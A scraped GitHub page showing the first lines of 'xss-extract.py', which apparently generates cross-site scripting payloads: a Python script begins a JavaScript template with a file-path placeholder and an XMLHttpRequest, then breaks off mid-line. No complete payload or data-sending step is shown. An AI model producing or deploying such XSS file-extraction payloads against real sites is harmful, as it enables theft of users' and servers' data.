 TeneBrae93 Create xss-extract.py
54 lines (41 loc) · 1.94 KB
Code Blame
1 import argparse
2
3 # Define the JavaScript template
4 javascript_template = """
5 // Define the path to the file
6 const path = "{directory}";
7
8 // Set up a XMLHttpRequest object
9 const xhttp = new XMLHttpRequest();
10
11 // Set up the function to run when the reque